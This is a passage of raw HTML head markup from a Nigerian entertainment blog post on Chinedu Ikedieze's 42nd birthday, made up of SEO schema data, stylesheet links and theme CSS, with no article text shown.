birthday","datePublished":"2019-12-12T15:38:25+00:00","dateModified":"2019-12-12T15:39:06+00:00","mainEntityOfPage":{"@id":"https://blownaija.com/thank-you-god-for-a-perfect-creation-chinedu-ikedieze-says-as-he-marks-42nd-birthday/"},"wordCount":118,"commentCount":0,"image":{"@id":"https://blownaija.com/thank-you-god-for-a-perfect-creation-chinedu-ikedieze-says-as-he-marks-42nd-birthday/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/blownaija.com/wp-content/uploads/2019/12/IMG_20191212_160359_734-696x690.jpg?fit=696%2C690&ssl=1","articleSection":["CELEBRITIES NEWS"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://blownaija.com/thank-you-god-for-a-perfect-creation-chinedu-ikedieze-says-as-he-marks-42nd-birthday/#respond"]}]},{"@type":"WebPage","@id":"https://blownaija.com/thank-you-god-for-a-perfect-creation-chinedu-ikedieze-says-as-he-marks-42nd-birthday/","url":"https://blownaija.com/thank-you-god-for-a-perfect-creation-chinedu-ikedieze-says-as-he-marks-42nd-birthday/","name":"“Thank you God for a perfect creation”- Chinedu Ikedieze says as he marks 42nd birthday | Blow Naija","isPartOf":{"@id":"https://blownaija.com/#website"},"primaryImageOfPage":{"@id":"https://blownaija.com/thank-you-god-for-a-perfect-creation-chinedu-ikedieze-says-as-he-marks-42nd-birthday/#primaryimage"},"image":{"@id":"https://blownaija.com/thank-you-god-for-a-perfect-creation-chinedu-ikedieze-says-as-he-marks-42nd-birthday/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/blownaija.com/wp-content/uploads/2019/12/IMG_20191212_160359_734-696x690.jpg?fit=696%2C690&ssl=1","datePublished":"2019-12-12T15:38:25+00:00","dateModified":"2019-12-12T15:39:06+00:00","author":{"@id":"https://blownaija.com/#/schema/person/a40578d73fca2747757973164013ee0d"},"breadcrumb":{"@id":"https://blownaija.com/thank-you-god-for-a-perfect-creation-chinedu-ikedieze-says-as-he-marks-42nd-birthday/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blownaija.com/thank-you-god-for-a-perfect-creation-chinedu-ikedieze-says-as-he-marks-42nd-birthday/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blownaija.com/thank-you-god-for-a-perfect-creation-chinedu-ikedieze-says-as-he-marks-42nd-birthday/#primaryimage","url":"https://i0.wp.com/blownaija.com/wp-content/uploads/2019/12/IMG_20191212_160359_734-696x690.jpg?fit=696%2C690&ssl=1","contentUrl":"https://i0.wp.com/blownaija.com/wp-content/uploads/2019/12/IMG_20191212_160359_734-696x690.jpg?fit=696%2C690&ssl=1","width":696,"height":690},{"@type":"BreadcrumbList","@id":"https://blownaija.com/thank-you-god-for-a-perfect-creation-chinedu-ikedieze-says-as-he-marks-42nd-birthday/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blownaija.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://blownaija.com/blog/"},{"@type":"ListItem","position":3,"name":"“Thank you God for a perfect creation”- Chinedu Ikedieze says as he marks 42nd birthday"}]},{"@type":"WebSite","@id":"https://blownaija.com/#website","url":"https://blownaija.com/","name":"Blow Naija","description":"Latest Nigerian Music &amp; infotainment Portal","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blownaija.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://blownaija.com/#/schema/person/a40578d73fca2747757973164013ee0d","name":"Baba Blow","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blownaija.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=96&d=mm&r=g","caption":"Baba Blow"},"description":"I'm Baba Blow | Music Promoter | Blogger &amp; OnlinePR | Music Producer | Broadcaster | CEO Blow Naija | +2348133032933","sameAs":["https://blownaija.com","hhtps://facebook.com/blownaija","https://instagram.com/blownaija","https://x.com/http://www.twitter.com/blownaija_","https://youtube.com/c/BlowNaija"],"url":"https://blownaija.com/author/baba-blow/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Blow Naija &raquo; Feed" href="https://blownaija.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blow Naija &raquo; Comments Feed" href="https://blownaija.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blow Naija &raquo; “Thank you God for a perfect creation”- Chinedu Ikedieze says as he marks 42nd birthday Comments Feed" href="https://blownaija.com/thank-you-god-for-a-perfect-creation-chinedu-ikedieze-says-as-he-marks-42nd-birthday/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blownaija.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblownaija.com%2Fthank-you-god-for-a-perfect-creation-chinedu-ikedieze-says-as-he-marks-42nd-birthday%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blownaija.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblownaija.com%2Fthank-you-god-for-a-perfect-creation-chinedu-ikedieze-says-as-he-marks-42nd-birthday%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<noscript><link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/blocks/swiper.css' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/blocks/swiper.css' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.4/modules/carousel/jetpack-carousel.css' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.4/modules/carousel/jetpack-carousel.css' type='text/css' media="not all" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<noscript><link rel='stylesheet' id='theiaPostSlider-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/dist/css/font-theme.css?ver=2.1.3' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='theiaPostSlider-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/dist/css/font-theme.css?ver=2.1.3' type='text/css' media="not all" />
<style id='theiaPostSlider-inline-css' type='text/css'>


				.theiaPostSlider_nav.fontTheme ._title,
				.theiaPostSlider_nav.fontTheme ._text {
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button,
				.theiaPostSlider_nav.fontTheme ._button svg {
					color: #f08100;
					fill: #f08100;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 span {
					font-size: 48px;
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 svg {
					width: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button:hover,
				.theiaPostSlider_nav.fontTheme ._button:focus,
				.theiaPostSlider_nav.fontTheme ._button:hover svg,
				.theiaPostSlider_nav.fontTheme ._button:focus svg {
					color: #ffa338;
					fill: #ffa338;
				}
	
				.theiaPostSlider_nav.fontTheme ._disabled,				 
                .theiaPostSlider_nav.fontTheme ._disabled svg {
					color: #777777 !important;
					fill: #777777 !important;
				}
			
/*# sourceURL=theiaPostSlider-inline-css */
</style>
<noscript><link rel='stylesheet' id='theiaPostSlider-font-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/assets/fonts/style.css?ver=2.1.3' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='theiaPostSlider-font-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/assets/fonts/style.css?ver=2.1.3' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='reviewer-photoswipe-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='reviewer-photoswipe-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='reviewer-public-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='reviewer-public-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='mvp-custom-style-css' href='https://blownaija.com/wp-content/themes/zox-news/style.css?ver=6.9' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='mvp-custom-style-css' href='https://blownaija.com/wp-content/themes/zox-news/style.css?ver=6.9' type='text/css' media="not all" />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #0be6af;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #0be6af;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #0be6af;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ff005b;
	}

#mvp-side-wrap a:hover {
	color: #ff005b;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #0be6af;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #0be6af;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #0be6af;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #0be6af;
	border-left: 1px solid #0be6af;
	border-bottom: 1px solid #0be6af;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #0be6af;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #0be6af;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #ff005b;
	}

.woocommerce span.onsale {
	background-color: #ff005b;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #ff005b !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #000000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #555555;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #555555;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #555555 transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #0be6af;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #0be6af;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #0be6af;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
